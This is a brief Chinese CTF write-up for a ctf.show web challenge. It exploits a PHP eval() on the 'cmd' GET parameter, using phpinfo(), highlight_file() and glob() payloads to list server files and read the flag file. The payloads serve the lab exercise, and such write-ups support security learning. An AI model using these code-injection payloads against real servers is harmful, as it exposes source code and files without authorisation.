题目地址:https://ctf.show/

没有发现可用的注入点,应该不是注入

直接看源码



发现有<!-- hit:?cmd= -->

在网站上输入?cmd=phpinfo();有回显,猜测源码中应该为eval($_GET['cmd']);

在eval执行漏洞中,输入

?cmd=highlight_file("index.php");这个命令显示网站源码。

glob() 函数返回匹配指定模式的文件名或目录。

举个例子:

glob("*") 匹配任意文件

glob("*.txt")匹配以txt为后缀的文件

输入?cmd=print_r(glob("*"));

Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => index.php )

flag就在那个很长名字的php文件中了。

我们使用highlight_file()函数成功输出该php文件中的源码。

cmd=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");

1940

1940

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?